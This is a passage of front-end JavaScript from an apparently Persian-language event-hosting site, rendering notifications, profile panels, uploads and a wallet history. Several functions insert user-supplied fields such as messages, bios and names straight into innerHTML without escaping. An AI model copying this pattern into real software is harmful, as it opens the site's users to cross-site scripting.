            
        }
        
    }).catch(function (error) {console.log(error);});
}
function notifmaker(item){
    if(item.date!= undefined){
        var unreadsign;
        if(unreadcounter<window.localStorage['unreadMsg']){
            unreadsign = `<span class="badge bg-danger text-white rounded-pill opacity-75 ms-2"><small>جدید</small></span>`;
        }else{unreadsign = "";}
        unreadcounter++;

        document.getElementById("notifbody").innerHTML += 
        `
        <div class="mb-3 row align-items-start border-bottom pb-3 px-2">
            <div class="col-2 py-3">
                <img class="rounded-circle" style="width:2.25rem; height:2.25rem;object-fit: cover;" src="${item.sender_avatar}" alt="">
                <img class="opacity-50 w-75 mt-3" src="${item.eimage}" alt="">
            </div>
            
            <div class="col-10 text-start p-3">
                <h6><small class="text-muted">${item.type+unreadsign}</small></h6>
                <p class="mb-1"><small>${item.message}</small></p>
                <small class="text-muted align-items-center">
                    <span>${ago(item.date)}</span>
                    |
                    <span>${item.event_name}</span>
                    |
                    <span>${item.sender_name}</span>
                </small>
            </div>
        </div>
        `;
    }
}
function clearnotifs(){
    document.getElementById("notifbody").innerHTML = `
        <p class="card-text placeholder-glow">
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
            <span class="placeholder col-12 py-5 mb-3"></span>
        </p>
    `;
    axios.get(`/get-notifs/?clear=true/`)
    .then(function (response) {
        var response = response["request"]["response"].trim();
        if(response=="cleaned"){
            document.getElementById("clearnotifs").innerHTML = "";
            document.getElementById("notifbody").innerHTML = `
            <img class="w-25 mt-5" src="/asset/icons/chckanim.gif">
            <p class="mt-3 text-success">صندوق اعلان های شما پاک شد</p>
            `;
        }
    }).catch(function (error) {console.log(error);});
}
// end of notif
// start of user area
    var userArea = document.createElement('div');
    document.body.appendChild(userArea);
    userArea.innerHTML = `
    <div class="offcanvas offcanvas-start border-0 shadow" style="direction: rtl !important;" data-bs-backdrop="true" tabindex="-1" id="user_area" aria-labelledby="offcanvasRightLabel">
        <div class="offcanvas-header py-2 px-1 bg-light">
            <div id="logoutdiv"></div>
            <button type="button" class="btn shadow-none" data-bs-dismiss="offcanvas" aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-chevron-left" viewBox="0 0 16 16">
                <path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/>
                </svg>
            </button>
        </div>
        <div class="offcanvas-body align-self-center p-0 w-100 text-center bg-light" id="user_area_body">
            
        </div>
    </div>
    <div class="offcanvas offcanvas-start border-0 shadow" style="direction: rtl !important;" data-bs-backdrop="true" tabindex="-1" id="detail_offcanvas_level2" aria-labelledby="offcanvasRightLabel">
        <div class="offcanvas-header p-2 bg-light">
            <h6 id="lv2detail" class="mb-0 ms-4"></h6>
            <button type="button" class="btn shadow-none" data-bs-dismiss="offcanvas" aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-chevron-left" viewBox="0 0 16 16">
                <path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/>
                </svg>
            </button>
        </div>
        <div class="offcanvas-body align-self-center p-0 w-100 text-center bg-light" id="detail_offcanvas_level2_body">
            
        </div>
    </div>
    `;
    // show user profile
    function show_my_profile(){
        var offcanvasannonuser = document.getElementById('user_area');
        var offcanvasannonusers = new bootstrap.Offcanvas(offcanvasannonuser);
        offcanvasannonusers.show();
        document.getElementById("user_area_body").innerHTML = 
        `
            <div class="spinner-border text-secondary mt-5" role="status">
                <span class="visually-hidden">Loading...</span>
            </div>
        `;
        axios.get("/user-area/")
        .then(function (response) {
            var response = response["request"]["response"].trim();
            if(response=="not_login"){
                var userdiv = 
                `
                <div class="px-4">
                    <div class="shadow-sm bg-white round-more py-1" style="">
                        <div class=" d-flex align-items-center px-3 border-0 my-3 bg-transperent">
                            <svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" fill="currentColor" class="bi bi-person-circle text-muted opacity-50" viewBox="0 0 16 16"><path d="M11 6a3 3 0 1 1-6 0 3 3 0 0 1 6 0z"/><path fill-rule="evenodd" d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8zm8-7a7 7 0 0 0-5.468 11.37C3.242 11.226 4.805 10 8 10s4.757 1.225 5.468 2.37A7 7 0 0 0 8 1z"/></svg>
                            <a class="btn btn-outline-danger round mx-auto w-75" href="/login/">ورود | عضویت</a>
                        </div>
                        
                    </div>
                </div>
                `;
            }else{
                const res = JSON.parse(response);

                var userdiv = 
                `
                <div class="px-4">
                    <div class="shadow-sm bg-white round-more py-3 px-4" style="margin-top:4rem">
                        <div style="margin-top:-5rem">
                            <img style="width:8rem; height:8rem; object-fit: cover; border: 7px solid #ededed;" class="rounded-circle" src="${res.avatar}" alt="your profile | menu">
                        </div>
                            
                        <div class="d-flex justify-content-center align-items-center mt-3">
                            <h5 class="text-truncate m-0">${res.display_name}</h5>
                            <button class="btn btn-sm btn-outline-secondary d-flex round ms-2" onclick="editprofile()">
                                ویرایش
                            </button>
                        </div>
                        <p class="text-center text-secondary m-0 mt-1"><small id="bioinuserpannel">${res.bio}</small></p>
                            

                        <div class="row row-cols-3 m-0 mt-3 border-bottom border-top py-3 align-items-start">
                            <button class="btn text-info" onclick="user_hosting();">
                                ${res.eventcount}
                                <span class="d-block text-dark"><small>میزبانی</small></span>
                            </button>
                            <button class="btn text-info" onclick="user_event_joins();" >
                                ${res.joincount}
                                <span class="d-block text-dark"><small>میهمانی</small></span>
                            </button> 
                            <button class="btn disabled border-0 opacity-25" href="">
                                ${res.connection_count}
                                <span class="d-block text-dark"><small>دوست</small></span>
                            </button>
                        </div>
                        <div class="row row-cols-2 pt-3">
                            <button class="btn" onclick="user_wallet()">
                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-wallet2 text-dark" viewBox="0 0 16 16"><path d="M12.136.326A1.5 1.5 0 0 1 14 1.78V3h.5A1.5 1.5 0 0 1 16 4.5v9a1.5 1.5 0 0 1-1.5 1.5h-13A1.5 1.5 0 0 1 0 13.5v-9a1.5 1.5 0 0 1 1.432-1.499L12.136.326zM5.562 3H13V1.78a.5.5 0 0 0-.621-.484L5.562 3zM1.5 4a.5.5 0 0 0-.5.5v9a.5.5 0 0 0 .5.5h13a.5.5 0 0 0 .5-.5v-9a.5.5 0 0 0-.5-.5h-13z"/></svg>
                                <span class="d-block mt-2"><small class="text-info">${res.wallet_remain} <span class="text-dark"> تومان</span> </small></span>
                            </button>


                            <button class="btn disabled border-0 opacity-25">
                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-star text-muted" viewBox="0 0 16 16"><path d="M2.866 14.85c-.078.444.36.791.746.593l4.39-2.256 4.389 2.256c.386.198.824-.149.746-.592l-.83-4.73 3.522-3.356c.33-.314.16-.888-.282-.95l-4.898-.696L8.465.792a.513.513 0 0 0-.927 0L5.354 5.12l-4.898.696c-.441.062-.612.636-.283.95l3.523 3.356-.83 4.73zm4.905-2.767-3.686 1.894.694-3.957a.565.565 0 0 0-.163-.505L1.71 6.745l4.052-.576a.525.525 0 0 0 .393-.288L8 2.223l1.847 3.658a.525.525 0 0 0 .393.288l4.052.575-2.906 2.77a.565.565 0 0 0-.163.506l.694 3.957-3.686-1.894a.503.503 0 0 0-.461 0z"/></svg>
                                <span class="d-block mt-2">4.3</span>
                            </button>

                        </div>
                    </div>  
                </div>
                `;
            }
            document.getElementById("user_area_body").innerHTML = 
            `
            <ul class="list-group mt-2 p-0">

                ${userdiv}
                
                <div class="bg-white round-more mt-4 shadow-sm">
                    <a aria-label="تربه بلاگ" href="https://torbeh.com/blog/" type="button" class="list-group-item list-group-item-action d-flex align-items-center  px-4 py-3 border-0 border-bottom btn-loader">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-patch-check me-2 text-secondary" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M10.354 6.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7 8.793l2.646-2.647a.5.5 0 0 1 .708 0z"/><path d="m10.273 2.513-.921-.944.715-.698.622.637.89-.011a2.89 2.89 0 0 1 2.924 2.924l-.01.89.636.622a2.89 2.89 0 0 1 0 4.134l-.637.622.011.89a2.89 2.89 0 0 1-2.924 2.924l-.89-.01-.622.636a2.89 2.89 0 0 1-4.134 0l-.622-.637-.89.011a2.89 2.89 0 0 1-2.924-2.924l.01-.89-.636-.622a2.89 2.89 0 0 1 0-4.134l.637-.622-.011-.89a2.89 2.89 0 0 1 2.924-2.924l.89.01.622-.636a2.89 2.89 0 0 1 4.134 0l-.715.698a1.89 1.89 0 0 0-2.704 0l-.92.944-1.32-.016a1.89 1.89 0 0 0-1.911 1.912l.016 1.318-.944.921a1.89 1.89 0 0 0 0 2.704l.944.92-.016 1.32a1.89 1.89 0 0 0 1.912 1.911l1.318-.016.921.944a1.89 1.89 0 0 0 2.704 0l.92-.944 1.32.016a1.89 1.89 0 0 0 1.911-1.912l-.016-1.318.944-.921a1.89 1.89 0 0 0 0-2.704l-.944-.92.016-1.32a1.89 1.89 0 0 0-1.912-1.911l-1.318.016z"/></svg>
                        تربه بلاگ
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chevron-left ms-auto" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/></svg>
                    </a>

                    <a aria-label="تربه بلاگ" href="https://torbeh.com/frequently-asked-questions/" type="button" class="list-group-item list-group-item-action d-flex align-items-center  px-4 py-3 border-0 border-bottom btn-loader">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-question-circle  me-2 text-secondary" viewBox="0 0 16 16"><path d="M8 15A7 7 0 1 1 8 1a7 7 0 0 1 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"/><path d="M5.255 5.786a.237.237 0 0 0 .241.247h.825c.138 0 .248-.113.266-.25.09-.656.54-1.134 1.342-1.134.686 0 1.314.343 1.314 1.168 0 .635-.374.927-.965 1.371-.673.489-1.206 1.06-1.168 1.987l.003.217a.25.25 0 0 0 .25.246h.811a.25.25 0 0 0 .25-.25v-.105c0-.718.273-.927 1.01-1.486.609-.463 1.244-.977 1.244-2.056 0-1.511-1.276-2.241-2.673-2.241-1.267 0-2.655.59-2.75 2.286zm1.557 5.763c0 .533.425.927 1.01.927.609 0 1.028-.394 1.028-.927 0-.552-.42-.94-1.029-.94-.584 0-1.009.388-1.009.94z"/></svg>
                        پرسشهای متداول
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chevron-left ms-auto" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/></svg>
                    </a>

                    <a href="https://torbeh.com/contact-us/" aria-label="ارتباط با ما" class="list-group-item list-group-item-action d-flex align-items-center  px-4 py-3 border-0 border-bottom btn-loader">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chat-left-text me-2 text-secondary" viewBox="0 0 16 16">
                            <path d="M14 1a1 1 0 0 1 1 1v8a1 1 0 0 1-1 1H4.414A2 2 0 0 0 3 11.586l-2 2V2a1 1 0 0 1 1-1h12zM2 0a2 2 0 0 0-2 2v12.793a.5.5 0 0 0 .854.353l2.853-2.853A1 1 0 0 1 4.414 12H14a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H2z"/>
                            <path d="M3 3.5a.5.5 0 0 1 .5-.5h9a.5.5 0 0 1 0 1h-9a.5.5 0 0 1-.5-.5zM3 6a.5.5 0 0 1 .5-.5h9a.5.5 0 0 1 0 1h-9A.5.5 0 0 1 3 6zm0 2.5a.5.5 0 0 1 .5-.5h5a.5.5 0 0 1 0 1h-5a.5.5 0 0 1-.5-.5z"/>
                        </svg>
                        ارتباط با ما
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chevron-left ms-auto" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/></svg>
                    </a>

                    <a href="https://torbeh.com/about-us/" aria-label="درباره ما" class="list-group-item list-group-item-action d-flex align-items-center  px-4 py-3 border-0 border-bottom btn-loader">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-cup-hot me-2 text-secondary" viewBox="0 0 16 16">
                            <path fill-rule="evenodd" d="M.5 6a.5.5 0 0 0-.488.608l1.652 7.434A2.5 2.5 0 0 0 4.104 16h5.792a2.5 2.5 0 0 0 2.44-1.958l.131-.59a3 3 0 0 0 1.3-5.854l.221-.99A.5.5 0 0 0 13.5 6H.5ZM13 12.5a2.01 2.01 0 0 1-.316-.025l.867-3.898A2.001 2.001 0 0 1 13 12.5ZM2.64 13.825 1.123 7h11.754l-1.517 6.825A1.5 1.5 0 0 1 9.896 15H4.104a1.5 1.5 0 0 1-1.464-1.175Z"/>
                            <path d="m4.4.8-.003.004-.014.019a4.167 4.167 0 0 0-.204.31 2.327 2.327 0 0 0-.141.267c-.026.06-.034.092-.037.103v.004a.593.593 0 0 0 .091.248c.075.133.178.272.308.445l.01.012c.118.158.26.347.37.543.112.2.22.455.22.745 0 .188-.065.368-.119.494a3.31 3.31 0 0 1-.202.388 5.444 5.444 0 0 1-.253.382l-.018.025-.005.008-.002.002A.5.5 0 0 1 3.6 4.2l.003-.004.014-.019a4.149 4.149 0 0 0 .204-.31 2.06 2.06 0 0 0 .141-.267c.026-.06.034-.092.037-.103a.593.593 0 0 0-.09-.252A4.334 4.334 0 0 0 3.6 2.8l-.01-.012a5.099 5.099 0 0 1-.37-.543A1.53 1.53 0 0 1 3 1.5c0-.188.065-.368.119-.494.059-.138.134-.274.202-.388a5.446 5.446 0 0 1 .253-.382l.025-.035A.5.5 0 0 1 4.4.8Zm3 0-.003.004-.014.019a4.167 4.167 0 0 0-.204.31 2.327 2.327 0 0 0-.141.267c-.026.06-.034.092-.037.103v.004a.593.593 0 0 0 .091.248c.075.133.178.272.308.445l.01.012c.118.158.26.347.37.543.112.2.22.455.22.745 0 .188-.065.368-.119.494a3.31 3.31 0 0 1-.202.388 5.444 5.444 0 0 1-.253.382l-.018.025-.005.008-.002.002A.5.5 0 0 1 6.6 4.2l.003-.004.014-.019a4.149 4.149 0 0 0 .204-.31 2.06 2.06 0 0 0 .141-.267c.026-.06.034-.092.037-.103a.593.593 0 0 0-.09-.252A4.334 4.334 0 0 0 6.6 2.8l-.01-.012a5.099 5.099 0 0 1-.37-.543A1.53 1.53 0 0 1 6 1.5c0-.188.065-.368.119-.494.059-.138.134-.274.202-.388a5.446 5.446 0 0 1 .253-.382l.025-.035A.5.5 0 0 1 7.4.8Zm3 0-.003.004-.014.019a4.077 4.077 0 0 0-.204.31 2.337 2.337 0 0 0-.141.267c-.026.06-.034.092-.037.103v.004a.593.593 0 0 0 .091.248c.075.133.178.272.308.445l.01.012c.118.158.26.347.37.543.112.2.22.455.22.745 0 .188-.065.368-.119.494a3.198 3.198 0 0 1-.202.388 5.385 5.385 0 0 1-.252.382l-.019.025-.005.008-.002.002A.5.5 0 0 1 9.6 4.2l.003-.004.014-.019a4.149 4.149 0 0 0 .204-.31 2.06 2.06 0 0 0 .141-.267c.026-.06.034-.092.037-.103a.593.593 0 0 0-.09-.252A4.334 4.334 0 0 0 9.6 2.8l-.01-.012a5.099 5.099 0 0 1-.37-.543A1.53 1.53 0 0 1 9 1.5c0-.188.065-.368.119-.494.059-.138.134-.274.202-.388a5.446 5.446 0 0 1 .253-.382l.025-.035A.5.5 0 0 1 10.4.8Z"/>
                        </svg>
                        درباره ما
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chevron-left ms-auto" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/></svg>
                    </a>


                    <a href="https://torbeh.com/rules/" aria-label="قوانین و مقررات" class="list-group-item list-group-item-action d-flex align-items-center  px-4 py-3 border-0 border-bottom btn-loader">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-exclamation-diamond me-2 text-secondary" viewBox="0 0 16 16">
                            <path d="M6.95.435c.58-.58 1.52-.58 2.1 0l6.515 6.516c.58.58.58 1.519 0 2.098L9.05 15.565c-.58.58-1.519.58-2.098 0L.435 9.05a1.482 1.482 0 0 1 0-2.098L6.95.435zm1.4.7a.495.495 0 0 0-.7 0L1.134 7.65a.495.495 0 0 0 0 .7l6.516 6.516a.495.495 0 0 0 .7 0l6.516-6.516a.495.495 0 0 0 0-.7L8.35 1.134z"/>
                            <path d="M7.002 11a1 1 0 1 1 2 0 1 1 0 0 1-2 0zM7.1 4.995a.905.905 0 1 1 1.8 0l-.35 3.507a.552.552 0 0 1-1.1 0L7.1 4.995z"/>
                        </svg>
                        قوانین و مقررات
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chevron-left ms-auto" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/></svg>
                    </a>


                    <a href="https://torbeh.com/privacy-policy/" aria-label="حریم خصوصی" class="list-group-item list-group-item-action d-flex align-items-center  px-4 py-3 border-0 border-bottom btn-loader">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-shield-check me-2 text-secondary" viewBox="0 0 16 16">
                            <path d="M5.338 1.59a61.44 61.44 0 0 0-2.837.856.481.481 0 0 0-.328.39c-.554 4.157.726 7.19 2.253 9.188a10.725 10.725 0 0 0 2.287 2.233c.346.244.652.42.893.533.12.057.218.095.293.118a.55.55 0 0 0 .101.025.615.615 0 0 0 .1-.025c.076-.023.174-.061.294-.118.24-.113.547-.29.893-.533a10.726 10.726 0 0 0 2.287-2.233c1.527-1.997 2.807-5.031 2.253-9.188a.48.48 0 0 0-.328-.39c-.651-.213-1.75-.56-2.837-.855C9.552 1.29 8.531 1.067 8 1.067c-.53 0-1.552.223-2.662.524zM5.072.56C6.157.265 7.31 0 8 0s1.843.265 2.928.56c1.11.3 2.229.655 2.887.87a1.54 1.54 0 0 1 1.044 1.262c.596 4.477-.787 7.795-2.465 9.99a11.775 11.775 0 0 1-2.517 2.453 7.159 7.159 0 0 1-1.048.625c-.28.132-.581.24-.829.24s-.548-.108-.829-.24a7.158 7.158 0 0 1-1.048-.625 11.777 11.777 0 0 1-2.517-2.453C1.928 10.487.545 7.169 1.141 2.692A1.54 1.54 0 0 1 2.185 1.43 62.456 62.456 0 0 1 5.072.56z"/>
                            <path d="M10.854 5.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7.5 7.793l2.646-2.647a.5.5 0 0 1 .708 0z"/>
                        </svg>
                        حریم خصوصی
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chevron-left ms-auto" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/></svg>
                    </a>

                    

                    <a href="https://torbeh.com/report-bug/" aria-label="گزارش اشکال" class="list-group-item list-group-item-action d-flex align-items-center  px-4 py-3 border-0 border-bottom btn-loader">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-bug me-2 text-secondary" viewBox="0 0 16 16">
                        <path d="M4.355.522a.5.5 0 0 1 .623.333l.291.956A4.979 4.979 0 0 1 8 1c1.007 0 1.946.298 2.731.811l.29-.956a.5.5 0 1 1 .957.29l-.41 1.352A4.985 4.985 0 0 1 13 6h.5a.5.5 0 0 0 .5-.5V5a.5.5 0 0 1 1 0v.5A1.5 1.5 0 0 1 13.5 7H13v1h1.5a.5.5 0 0 1 0 1H13v1h.5a1.5 1.5 0 0 1 1.5 1.5v.5a.5.5 0 1 1-1 0v-.5a.5.5 0 0 0-.5-.5H13a5 5 0 0 1-10 0h-.5a.5.5 0 0 0-.5.5v.5a.5.5 0 1 1-1 0v-.5A1.5 1.5 0 0 1 2.5 10H3V9H1.5a.5.5 0 0 1 0-1H3V7h-.5A1.5 1.5 0 0 1 1 5.5V5a.5.5 0 0 1 1 0v.5a.5.5 0 0 0 .5.5H3c0-1.364.547-2.601 1.432-3.503l-.41-1.352a.5.5 0 0 1 .333-.623zM4 7v4a4 4 0 0 0 3.5 3.97V7H4zm4.5 0v7.97A4 4 0 0 0 12 11V7H8.5zM12 6a3.989 3.989 0 0 0-1.334-2.982A3.983 3.983 0 0 0 8 2a3.983 3.983 0 0 0-2.667 1.018A3.989 3.989 0 0 0 4 6h8z"/>
                        </svg>
                        گزارش اشکال
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chevron-left ms-auto" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/></svg>

                    </a>

                </div>
            </ul>
            
            <div class="text-center py-5">
                <img class="mb-2" style="width:3rem" src="https://torbeh.com/asset/icons/torbeh-logo.png" alt="">
                <span class="d-block text-muted"><small>© 2022, torbeh.com</small></span>
                <span class="d-block text-muted"><small>تمامی حقوق محفوظ است</small></span>
                <span class="d-block text-muted"><small>نسخه 1.40</small></span>
            </div>
            `;
        })
        .catch(function (error) {
            console.log(error);
        });
    }
    
    function uploadFile() {

        const formData = new FormData();
        const imagefile = document.querySelector('#profile_pic');
        formData.append("image", imagefile.files[0]);
        document.getElementById("uploadstatus").innerHTML = "";

        axios.post('https://torbeh.com/update-profile', formData, {
            headers: {
            'Content-Type': 'multipart/form-data'
            },
            onUploadProgress: function(progressEvent) {
                var percentCompleted = Math.round((progressEvent.loaded * 100) / progressEvent.total) + "%"
                document.getElementById("uploadstatus").innerHTML = "uploading(" + percentCompleted + ")"
            }
        }).then(function (response) {
            var response = response["request"]["response"].trim();
            document.getElementById("profileimageedit").src=response;
            document.getElementById("navprofileimage").src=response;
            document.getElementById("uploadstatus").innerHTML = "";


        })
        .catch(function (error) {
            console.log(error);
            document.getElementById("uploadstatus").innerHTML = "please choose another image";

        });
    }
    function clearprofile() {
        document.getElementById("uploadstatus").innerHTML = "in progress...";
        axios.get('https://torbeh.com/update-profile/?clear=true').then(function (response) {
            var response = response["request"]["response"].trim();
            if(response=="deleted"){
                document.getElementById("profileimageedit").src= "https://secure.gravatar.com/avatar/?s=96&d=mm&r=g";
                document.getElementById("uploadstatus").innerHTML = "";

            }

        })
        .catch(function (error) {
            console.log(error);
        });
    }
// end of user area
function ago(argtime){
    var now = new Date();
    const utcnow = new Date(now.getTime() + now.getTimezoneOffset() * 60000);
    const comment_utc_date  = new Date(argtime);
    const diff = (utcnow-comment_utc_date)/1000;
    var ago;
    if(diff<120){ago=  "همین حالا" ;}
    if(diff>120 && diff<60*60){ago=  Math.trunc(diff/60)+" دقیقه پیش" ;}
    if(diff>60*60 && diff<3600*24){ago=  Math.trunc(diff/(60*60))+" ساعت پیش" ;}
    if(diff>60*60*24){ago=  Math.trunc(diff/(60*60*24))+" روز پیش" ;}
    return ago;
}
function anonuserview(id){
    var offcanvasannonuser = document.getElementById('user_area');
    var offcanvasannonusers = new bootstrap.Offcanvas(offcanvasannonuser);
    offcanvasannonusers.show();
    document.getElementById("user_area_body").innerHTML = `<div class="spinner-grow spinner-grow-sm text-muted me-3" role="status"><span class="visually-hidden">Loading...</span></div>`;
    axios.post('https://torbeh.com/moredetail_right/', { req: "annonuser" , userid:id})
    .then(function (response) {
        var response = response["request"]["response"].trim();
        const res = JSON.parse(response);
        let user_events = "";
        res.events.forEach(element => {
            if(element.img){
                user_events += `
                <a class="btn p-0 m-0 p-1" title="${element.title}" href="${element.permalink}">
                    <img style="object-fit: cover; height:6rem;" class="w-100 rounded" src="https://torbeh.com/${element.img}">
                </a>`;
            }
        });

        var anondiv = 
        `
        <div class="px-4 mb-4">
            <div class="shadow-sm bg-white round-more py-3 px-4" style="margin-top:4rem">
                <div style="margin-top:-5rem">
                    <img style="width:8rem; height:8rem; object-fit: cover; border: 7px solid #ededed;" class="rounded-circle" src="${res.avatar}" alt="your profile | menu">
                </div>
                    
                <div class="d-flex justify-content-center align-items-center mt-3">
                    <h5 class="text-truncate m-0">${res.first_name+" "+res.last_name}</h5>
                </div>
                <p class="text-center text-secondary m-0 mt-1"><small>${res.bio}</small></p>
                    

                <div class="row row-cols-3 m-0 mt-3 py-3 align-items-start border-top">
                    <button class="btn" href="">
                        ${res.event_count}
                        <span class="d-block text-muted"><small>میزبانی</small></span>
                    </button>
                    <button class="btn" href="">
                        ${res.user_rate}
                        <span class="d-block text-muted"><small>امتیاز</small></span>
                    </button>
                    <button class="btn disabled border-0" href="">
                        ${res.connection_count}
                        <span class="d-block text-muted"><small>دوست</small></span>
                    </button>
                    
                </div>

            </div>  
        </div>

        <div class="row row-cols-3 px-5" id="user_events">
            ${user_events}
        </div>
        `;

        document.getElementById("user_area_body").innerHTML = anondiv;
        document.getElementById("logoutdiv").innerHTML = "";

    })
    .catch(function (error) {
        console.log(error);
    });
}
function loaduserdetailorder(req){
    document.getElementById("menudetail").innerHTML = `<div class="spinner-border mx-auto" role="status"><span class="visually-hidden">Loading...</span></div>`;
    axios.post('https://torbeh.com/userdetailreq', { req: req})
    .then(function (response) {
        var response = response["request"]["response"];
        document.getElementById("menudetail").innerHTML = response;
    })
    .catch(function (error) {
        console.log(error);
        loaduserdetailorder(req);

    });
}
const detail_lv2_offcanvas = new bootstrap.Offcanvas('#detail_offcanvas_level2');


function user_wallet(nottoggle){
    document.getElementById("lv2detail").innerHTML = "کیف پول من";
    if(!nottoggle){
        detail_lv2_offcanvas.toggle();
    }
    let transhtml = "";
    let paystatus =""; 
    document.getElementById("detail_offcanvas_level2_body").innerHTML = `<div class="spinner-border mx-auto" role="status"><span class="visually-hidden">Loading...</span></div>`;
    axios.post('https://torbeh.com/detail-lv2/?mode=wallet', { req: "wallet"})
    .then(function (response) {
        var response = response["request"]["response"];
        const myObj = JSON.parse(response).transections;
        myObj.forEach(element => {
            if(element.status=="paying"){
                paystatus = `<small class="text-warning">پرداخت نشده</small>`;
            }
            if(element.status=="complete"){
                paystatus = `<small class="text-success">پرداخت شده</small>`;
            }

            if(element.status=="uncomplete"){
                paystatus = `<small class="text-danger">خطای پرداخت</small>`;
            }
            transhtml += `
                <div class="accordion-item">
                    <h2 class="accordion-header" id="flush-heading${element.id}">
                        <button class="accordion-button collapsed shadow-none" type="button" data-bs-toggle="collapse" data-bs-target="#flush-collapse${element.id}" aria-expanded="false" aria-controls="flush-collapse${element.id}">
                            ${(Number(element.user_mustpay)/10).toLocaleString()} تومان
                            <span class="ms-auto">${paystatus}</span>
                        </button>
                    </h2>
                    <div id="flush-collapse${element.id}" class="accordion-collapse collapse" aria-labelledby="flush-heading${element.id}" data-bs-parent="#accordionFlushExample">
                        <div class="accordion-body">
                            <table class="table table-borderless table-sm">
                                <tbody>
                                    <tr>
                                        <th scope="row"><small>کد تراکنش</th>
                                        <td><small>${element.auth_code}</small></td>
                                    </tr>

                                    <tr>
                                    <th scope="row"><small>کد پیگیری</th>
                                    <td><small class="text-success">${element.ref_id}</small></td>
                                </tr>

                                    <tr>
                                        <th scope="row"><small>نام برنامه</th>
                                        <td><small>${element.event_name}</small></td>
                                    </tr>

                                    <tr>
                                        <th scope="row"><small>تاریخ پرداخت</small></th>
                                        <td class="direction:rtl;">${element.start_pay_date}</td>
                                    </tr>
                                </tbody>
                            </table>
                        </div>
                    </div>
                </div>
            `
        });


        if(JSON.parse(response).sheba &&  Number(JSON.parse(response).wallet_remain.replaceAll(",", ""))<=50000 && JSON.parse(response).req != "withdraw_req" && JSON.parse(response).req != "withdraw_done"){
            withdraw_req = `<button class="btn btn-sm btn-secondary round disabled">
            غیر قابل تسویه (موجودی ناکافی)
            </button>`;
        }

        
        else if(JSON.parse(response).sheba &&  Number(JSON.parse(response).wallet_remain.replaceAll(",", ""))>50000 && JSON.parse(response).req != "withdraw_req"){
